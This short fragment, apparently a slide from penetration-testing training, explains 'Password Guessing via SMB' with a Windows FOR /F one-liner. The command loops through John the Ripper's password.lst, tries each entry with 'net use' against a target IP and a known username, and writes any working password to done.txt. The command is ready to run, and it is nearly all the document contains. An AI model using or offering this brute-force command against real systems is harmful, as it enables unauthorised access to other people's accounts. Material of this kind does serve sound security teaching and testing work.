 Password Guessing with FOR /F
• Password Guessing via SMB
• You know Username
• Password list from John the Ripper’s password.lst
C:>for /F %i in (password.lst) do @echo %i & @net use [targetIP] %i /u:[Username]
2>nul && pause && echo [Username] :%i >> done.txt
 
